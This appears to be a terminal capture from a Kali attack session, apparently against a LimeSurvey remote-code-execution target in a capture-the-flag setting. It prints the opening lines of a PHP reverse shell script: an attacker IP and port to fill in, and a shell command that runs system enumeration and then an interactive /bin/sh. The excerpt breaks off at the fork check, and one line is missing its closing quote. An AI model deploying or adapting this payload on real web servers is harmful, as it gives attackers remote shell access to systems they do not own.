 [root@kali] /home/kali/Heal/Limesurvey-RCE main ⚡
❯ cat php-rev.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10 // CHANGE THIS
$port = 100; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {